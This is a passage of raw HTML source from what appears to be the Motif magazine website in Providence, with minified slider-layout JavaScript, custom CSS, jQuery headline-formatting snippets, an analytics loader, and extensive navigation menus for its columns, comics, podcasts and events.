e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="paged author author-willwilson author-133 paged-4 author-paged-4 wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
